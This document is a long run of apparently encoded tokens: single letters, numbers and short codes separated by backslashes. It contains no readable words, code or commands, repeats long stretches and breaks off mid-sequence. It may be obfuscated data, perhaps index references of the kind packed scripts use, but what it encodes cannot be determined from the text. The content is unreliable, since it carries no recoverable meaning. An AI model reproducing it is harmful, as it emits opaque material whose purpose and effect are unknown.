a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\